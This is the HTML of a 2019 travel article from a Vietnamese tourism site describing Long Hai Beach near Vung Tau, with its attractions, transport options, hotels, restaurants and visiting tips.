    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://vina.com/">
		        <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    							<p id="breadcrumbs"><span><span><a href="https://vina.com/">Home</a></span> » <span><a href="https://vina.com/travel/">Vietnam Travel</a></span> » <span><a href="https://vina.com/travel/attractions/">Attractions in Vietnam</a></span> » <span class="breadcrumb_last" aria-current="page">Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream</span></span></p>                            <h1 class="jeg_post_title">Long Hai Beach In Vung Tau &#8211; Beautiful As A Dream</h1>
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox_kk6i"></div>
                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

    <div class="meta_left">
                    <div class="jeg_meta_author">
                                <span class="meta_text">by</span>
				<a href="https://vina.com/author/travel/" title="Posts by Vina.com Editors" class="author url fn" rel="author">Vina.com Editors</a>            </div>
                
                    <div class="jeg_meta_date">
                <a href="https://vina.com/long-hai-beach/">November 30, 2019</a>
            </div>
                
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://vina.com/travel/attractions/" rel="category tag">Attractions in Vietnam</a>, <a href="https://vina.com/travel/vung-tau/" rel="category tag">Vung Tau</a>                </span>
            </div>
            </div>

    <div class="meta_right">
                    </div>
</div></div>
                        </div>

                        <div class="jeg_featured featured_image"><a href="https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg"><div class="thumbnail-container" style="padding-bottom:54.133%"><img width="750" height="406" src="https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg" class="attachment-jnews-1140x570 size-jnews-1140x570 wp-post-image" alt="vietnam photos - long hai beach" decoding="async" srcset="https://vina.com/wp-content/uploads/2019/11/long-hai-beach.jpg 750w, https://vina.com/wp-content/uploads/2019/11/long-hai-beach-300x162.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></div><p class="wp-caption-text">Source: blog.adayroi</p></a></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <div class="video-responsive"><iframe loading="lazy" src="https://www.youtube.com/embed/YDb-L0VZ5NM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
<div id="toc" class="toc">
<div id="toctitle" class="toctitle">
<h2><span style="font-family: helvetica, arial, sans-serif;">Contents</span></h2>
</div>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Some-Information-About-Long-Hai-Beach"><span class="toctext">I. Some Information About Long Hai Beach</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#What-Is-The-Best-Time-To-Visit-Long-Hai-Beach"><span class="toctext">II. What Is The Best Time To Visit Long Hai Beach?</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#What-Are-Attractions-In-Long-Hai-Beach"><span class="toctext">III. What Are Attractions In Long Hai Beach?</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#How-To-Get-To-Long-Hai-Beach"><span class="toctext">IV. How To Get To Long Hai Beach?</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Where-To-Stay-In-Long-Hai-Beach"><span class="toctext">V. Where To Stay In Long Hai Beach?</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#What-To-Eat-In-Long-Hai-Beach"><span class="toctext">VI. What To Eat In Long Hai Beach?</span></a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="#Some-Tips-On-Visiting-Long-Hai-Beach"><span class="toctext">VII. Some Tips On Visiting Long Hai Beach</span></a></span></li>
</ul>
</div>
<p><span style="font-family: helvetica, arial, sans-serif;">Long Hai (Long Hải) is a coastal town about 12km from Vung Tau city center (Thành phố Vũng Tàu). With the white sands, blue sea, and yellow sunshine along with beautiful cherry forest and cool climate all year round, Long Hai is an ideal resort for relaxation.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Long Hai beach is not as crowded as Vung Tau beach, but still has a pristine and attractive beauty, leaving a good impression in the mind of tourists. Now, if you are wondering what makes this beach appealing and different from other <a href="https://vina.com/travel/20-most-beautiful-beaches-in-vietnam/">beaches in Vietnam</a>, just read on our article below on <a href="https://vina.com/" target="_blank" rel="noopener noreferrer">Vina.com</a>!</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Top 21 Things To Do In Ho Chi Minh City</a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">20 Best Ho Chi Minh Restaurants</a></span></li>
<li><span style="font-family: helvetica, arial, sans-serif;"><a href="https://vina.com/travel/ho-chi-minh-activities/">18 Ho Chi Minh City Activities</a></span></li>
</ul>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Some-Information-About-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>I. Some Information About Long Hai Beach</strong></span></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;">Long Hai is a town in Long Dien District (Huyện Long Điền), Ba Ria-Vung Tau Province (Tỉnh Bà Rịa – Vũng Tàu). It is about 12km northeast of Vung Tau, 7km southwest of Ba Ria Town, and about 100km from Ho Chi Minh City (Thành phố Hồ Chí Minh).</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Long Hai Beach is one of the ideal tourist destinations near Saigon (Sài Gòn) for vacation on the weekends or holidays. This beach is long and wide with white sand and calm waves. The most special feature is that one side of the beach is the sea and the other is the jungle, which is suitable for those people who love sea bathing.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Becoming a new trend in tourism in recent years, Long Hai is widely chosen by many tourists, both domestic and international thanks to its pristine beaches, beautiful natural scenery, and abundant seafood resources.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="What-Is-The-Best-Time-To-Visit-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>II. What Is The Best Time To Visit Long Hai Beach?</strong></span></span></h4>
<figure id="attachment_13375" aria-describedby="caption-attachment-13375" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-13375 size-full" title="what is the best time to visit long hai beach" src="https://vina.com/wp-content/uploads/2019/11/what-is-the-best-time-to-visit-long-hai-beach.jpg" alt="vietnam photos - long hai beach" width="750" height="562" srcset="https://vina.com/wp-content/uploads/2019/11/what-is-the-best-time-to-visit-long-hai-beach.jpg 750w, https://vina.com/wp-content/uploads/2019/11/what-is-the-best-time-to-visit-long-hai-beach-300x225.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-13375" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: vi.wikipedia</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">Due to its location in South East Vietnam, Long Hai always has a cool climate all year round, allowing tourists to come and visit at any time of the year. However, it is highly recommended to visit the beach in October and November because, at this time, the weather is cool, making it easy for you to bathe, relax and especially watch the blooming cherry blossoms.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="What-Are-Attractions-In-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>III. What Are Attractions In Long Hai Beach?</strong></span></span></h4>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>1. Long Hai Beach</strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">Of course, Long Hai Beach is exactly the main destination you want to visit. Its coastline runs along Minh Dam Mountain (Núi Minh Đạm). This beach has many wild features, but is very clean. Many tourists said that the stretching yellow sand and the blue water sparkling in the sun gave them an unforgettable impression. With wild beauty, natural beach, Long Hai will be a great place for visitors to swim and sunbathe.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Walking along the beach, you will admire the rock formations of various shapes that adorn the sea.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Across the pass, there are cherry trees. Especially in the last days of the year, cherry blossoms bloom all over the way, creating a brilliant scene that you can hardly find anywhere else.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">In addition to bathing, visitors can enjoy fresh and delicious seafood early in the morning. Besides, if you want to explore the life of the fishing village, you should get up early and go to Long Hai market to get into the bustle of this place.</span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>2. Minh Dam Mountain</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;">This mountain is located about 150 km from <a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh City</a>. From Ba Ria town, go to Long Hai about 30 km, you will see Minh Dam mountain which is about 200 m high. In the past, this mountain is also known as Chau Long (Châu Long) or Chau Vien (Châu Viên).</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Coming here, you can learn about the typical historical relics of Minh Dam Mountain. On the mountain, there are a jungle forest, and many caves, which was formerly the resistance base of people in Ba Ria &#8211; Vung Tau.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Going up to the middle of the mountain, visitors will have a chance to see the whole scene of Long Hai Beach. Going uphill, you will reach the mountain peak and see a small shrine called Bach Van Dien (Bạch Vân Điện).</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Looking down at the mountain foot, you will see Thuy Duong tourist area (Khu du lịch Thùy Dương). If possible, spend time visiting this area since there are many interesting things you can discover here.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Many people compare this mountain with large arms embracing the beach and cherry blossom forest, creating a romantic and sweet scene. Today, Minh Dam Mountain has become an ideal tourist destination for many types of tourism activities, such as mountain climbing, picnicking, and ecotourism, which increasingly attract many visitors to visit and explore.</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>3. Nuoc Ngot Pass</strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">The road passing through the Nuoc Ngot pass is beautifully decorated and somehow adventurous. It will give visitors the feeling of interspersed. The Nuoc Ngot pass is like a dear child between the majestic cliffs of Minh Dam and Phuoc Hai beach (Bãi biển Phước Hải).</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Recently, couples often come here for taking wedding photos or outdoor photos. Every afternoon, many young people gather on the embankment of the sea to watch the sunset, chat and eat.</span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>4. Dinh Co Temple (Đền Dinh Cô)</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;">In the middle of Huong Bien Beach (Bãi Hương Biển) and Hang Duong Beach (Bãi Hàng Dương), Dinh Co Temple is located silently. The temple is quite large and mysterious, stimulating curiosity for tourists.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Every year, from 10 to 12 February lunar year, local fishermen held festivals to worship her and pray for the fishermen to be safe and can catch much fish when going fishing.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">On this day, many pilgrims from the different areas of the region come here to pray. Besides, located 1 km from Dinh Co, on Co Son hill (Đồi Côn Sơn), Mo Co relics (Di tích Mộ Cô) is another spiritual tourist attraction worth visiting.</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>5. Truc Lam Chan Nguyen Monastery (Thiền Viện Trúc Lâm Chân Nguyên)</strong></span></h5>
<figure id="attachment_13374" aria-describedby="caption-attachment-13374" style="width: 750px" class="wp-caption aligncenter"><img decoding="async" loading="lazy" class="wp-image-13374 size-full" title="truc lam chan nguyen monastery " src="https://vina.com/wp-content/uploads/2019/11/truc-lam-chan-nguyen-monastery.jpg" alt="vietnam photos - long hai beach" width="750" height="465" srcset="https://vina.com/wp-content/uploads/2019/11/truc-lam-chan-nguyen-monastery.jpg 750w, https://vina.com/wp-content/uploads/2019/11/truc-lam-chan-nguyen-monastery-300x186.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-13374" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: blog.adayroi</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">Also known as Monkey Temple, Truc Lam Chan Nguyen Monastery is located at the foot of Ky Van Mountain in Phuoc Hai Town, Long Dat District (Huyện Long Đất), Ba Ria &#8211; Vung Tau Province.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">A long time ago, this monastery was only a small temple, but in 1987, Thich Thong Luan (Thích Thông Luân) repaired the temple and practiced right here. This monastery has a simple architecture and worships the Buddha meditating on the lotus.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Not only is the scenery inside Truc Lam Chan Nguyen Monastery very beautiful, but it also has an interesting feature different from any other place nearby. It is the funny monkeys raised in the natural environment on Ky Van Mountain (Núi Kỳ Vân) located right behind the monastery.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Besides, there are many rock formations with different shapes resembling the shapes of many animals, ranging from snakes, dolphins, elephants to turtles, and phoenixes.</span></p>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>6. Long Hai Fishing Village</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;">Located about 7km from Ba Ria Town, Long Hai fishing village is a favorite destination for many young people to enjoy and explore the beautiful and clean beaches. If you come to the fishing village early in the morning, you can discover the bustle of an early market when the fishing boats return. Normally, from 5 am to 6 am, many traders and tourists gather here to trade and exchange fresh shrimp, fish, and squid.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="How-To-Get-To-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>IV. How To Get To Long Hai Beach?</strong></span></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;">Just over 100 km from Ho Chi Minh City, Long Hai is convenient for people to travel to. You can go by coach, car, motorbike or hydrofoil.</span></p>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>1. Travel By Coach</strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">Buy tickets at the Mien Dong bus station with the ticket price ranges from 65.000VND to 95.000 VND, the destination is Long Hai. Passenger car to Long Hai runs continuously from 4h to 19h30 daily.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Some contacts of coaches going to Long Hai are:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Thien Phu (Thiên Phú): 0917351035</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Long Dien (Long Điền): 064 3 862 038</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Mien Dong: 08 38 455 205 &#8211; 08 8993384</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Dong Bac (Đông Bắc): 08 35 119 203</span></li>
</ul>
<h6><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>2. Travel By Car Or Motorbike</strong></span></h6>
<p><span style="font-family: helvetica, arial, sans-serif;">You can move in one of the following two directions:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Follow this route: Saigon &#8211; Highway 1A &#8211; Dong Nai bridge (Cầu Đồng Nai) &#8211; Vung Tau crossroads (Ngã ba Vũng Tàu). After that, turn left to National highway 51, and go along the provincial road 44A to get to Long Hai Beach.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">From Saigon, go towards Cat Lai (Cát Lái) and then head to Nhon Trach (Nhơn Trạch). After getting to Highway 51, you enter Vung Tau City to get to Long Hai Beach. If taking this route, you will shorten the distance for about 20km.</span></li>
</ul>
<h5><span style="font-size: 14pt; font-family: helvetica, arial, sans-serif;"><strong>3. Travel By Hydrofoil</strong></span></h5>
<p><span style="font-family: helvetica, arial, sans-serif;">Follow this route: Sai Gon port &#8211; Ben Da (Bến Đá) &#8211; Vung Tau City &#8211; Long Hai Beach.</span></p>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Where-To-Stay-In-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>V. Where To Stay In Long Hai Beach?</strong></span></span></h4>
<p><span style="font-family: helvetica, arial, sans-serif;">To save money when traveling to Long Hai beach, you can set up tents on the beach to relax overnight, or choose a hotel or motel in Long Hai to stay in. If you book a room online, you should book through reputable sites like Agoda.com.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Some resorts and luxury hotels in Long Hai that you can refer to are:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Alma Oasis Long Hai Resort and Spa &#8211; Ky Van (Kỳ Văn), Provincial 44, Long Hai Town, Long Hai Beach &#8211; Room price is from $ 124.07.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">An Hoa Resort (Khu nghỉ dưỡng An Hoa) &#8211; Long Hai Town, Ba Ria, Long Hai Beach &#8211; Room price is from $ 88.53.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Long Hai Beach Resort &#8211; Provincial 44, Long Hai Town, Long Hai Beach &#8211; Room price is from $ 70.04.</span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;">Some mid-range and low-cost hotels and guesthouses in Long Hai include:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Gold Stars Hotel &#8211; Road 44, Long Hai Town, Long Hai Beach &#8211; Room price is from $ 19.84.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Nam Long Guesthouse 2 (Nhà nghỉ Nam Long 2) &#8211; Pho Hai Trung, Long Hai Beach &#8211; Room price is from $ 19.06.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Dai Duong Hotel &#8211; Hai Tan, Long Hai Town, Long Hai Beach &#8211; Room price is from $ 14.53.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Tien Phuc Guesthouse &#8211; Provincial 44, Hai Tan, Long Hai Beach &#8211; Room price is from $ 12.12.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Quoc An Guesthouse &#8211; Hai Trung, Long Hai Beach &#8211; Room price is from $ 10.40.</span></li>
</ul>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="What-To-Eat-In-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>VI. What To Eat In Long Hai Beach?</strong></span></span></h4>
<figure id="attachment_13376" aria-describedby="caption-attachment-13376" style="width: 750px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-13376" src="https://vina.com/wp-content/uploads/2019/11/what-to-eat-in-long-hai-beach.jpg" alt="vietnam photos - long hai beach" width="750" height="469" srcset="https://vina.com/wp-content/uploads/2019/11/what-to-eat-in-long-hai-beach.jpg 750w, https://vina.com/wp-content/uploads/2019/11/what-to-eat-in-long-hai-beach-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption id="caption-attachment-13376" class="wp-caption-text"></span> <span style="font-family: helvetica, arial, sans-serif;">Source: blog.adayroi</span></figcaption></figure>
<p><span style="font-family: helvetica, arial, sans-serif;">When traveling to any place, food is always a concern. At Long Hai, you cannot miss the famous specialties such as country pancake, hot-pot, seafood, and lobster blood pudding.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Refer to some of the following addresses to have the best dining experience in Long Hai:</span></p>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Gai Seafood Restaurant (Nhà hàng hải sản O Gái) at Provincial 44, Long Hai Town.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Nghia restaurant (Nhà hàng Nghĩa) at Hai Son Street (Phố Hải Sơn), Long Hai Town.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Long Hai restaurant at 6 Street, Long Hai Town.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Cay Duoi Restaurant (Quán Cây Duối) near the foot of Mount Minh Dam.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Thuy Duong Restaurant and Hotel (Nhà hàng và khách sạn Thùy Dương) near Nuoc Ngot Pass.</span></li>
</ul>
<h4><span style="font-family: helvetica, arial, sans-serif;"><span id="Some-Tips-On-Visiting-Long-Hai-Beach"></span><span style="font-size: 14pt;"><strong>VII. Some Tips On Visiting Long Hai Beach</strong></span></span></h4>
<ul>
<li><span style="font-family: helvetica, arial, sans-serif;">Some areas in Long Hai Beach have very dangerous reefs, so when you go to this beach, you should choose the crowded areas.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">You should buy seafood in the morning because they are still fresh and are sold cheaply.</span></li>
<li><span style="font-family: helvetica, arial, sans-serif;">Bring mosquito repellent because there are many mosquitoes in Minh Dam Mountain.</span></li>
</ul>
<p><span style="font-family: helvetica, arial, sans-serif;">The information above is what you should know before starting your journey to Long Hai Beach. To have a more satisfying trip, you can combine visiting Long Hai beach with other places in Vung Tau City, such as Binh Chau Hot Springs (Suối nước nóng Bình Châu) and Con Dao Islands (Đảo Côn Đảo). For more information, please refer to our other articles.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;">Finally, if you still have questions about Long Hai Beach, leave a comment below. We will respond as soon as possible.</span></p>
<p><span style="font-family: helvetica, arial, sans-serif;"><strong>By Van Tran</strong></span></p>
                                
	                            
                                								
								                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vina.com/thanh-an-island/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Thanh An Island - A Hidden Beauty In Can Gio, Saigon, Vietnam</h3>
        </a>
    
            <a href="https://vina.com/can-gio/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Can Gio, Saigon: UNESCO Protected Mangrove Biosphere Reserve</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_24 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_13367_0_6925672fdfb76   " data-unique="jnews_module_13367_0_6925672fdfb76">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_box post-18856 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/tan-loc-dong-temple/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="tan loc dong temple in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/04/tan-loc-dong-temple-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/tan-loc-dong-temple/">Tan Loc Dong Temple &#8211; Discover The Peaceful and Poetic Place of Can Tho</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/tan-loc-dong-temple/" ><i class="fa fa-clock-o"></i> April 1, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_box post-17752 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://vina.com/phuoc-hau-pagoda/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="phuoc hau pagoda in can tho" decoding="async" loading="lazy" srcset="https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-350x250.jpg 350w, https://vina.com/wp-content/uploads/2020/02/phuoc-hau-pagoda-120x86.jpg 120w" sizes="(max-width: 350px) 100vw, 350px" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vina.com/phuoc-hau-pagoda/">Phuoc Hau Pagoda: Spiritual Culture Values In Can Tho, Vietnam</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vina.com/phuoc-hau-pagoda/" ><i class="fa fa-clock-o"></i> February 24, 2020</a></div></div>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17742 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/nam-nha-pagoda/">Nam Nha Pagoda &#8211; A Magnificent Ancient Pagoda Of Can Tho</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17730 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-can-tho">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/ong-pagoda-in-can-tho/">Ong Pagoda In Can Tho: An Outstanding Religious Construction in Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17349 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-phu-quoc-island">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/gam-ghi-island/">Snorkeling And Fishing in Gam Ghi Island, Phu Quoc, Vietnam!</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17338 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/bach-dinh-in-vung-tau/">Contemplate The Breathtaking Scenery Of Bach Dinh In Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17330 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/freshwater-pass/">Freshwater Pass: Among The Top 10 Tourist Attractions in Vung Tau, Vietnam</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17016 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/jesus-christs-statue/">The Giant Jesus Christ&#8217;s Statue Standing on Nho Mount in Vung Tau</a>
                    </h3>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-17008 post type-post status-publish format-standard has-post-thumbnail hentry category-attractions category-vung-tau">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://vina.com/suoi-tien/">Discover The Pristine And Charming Landscapes Of Suoi Tien, Vung Tau</a>
                    </h3>
                </div>
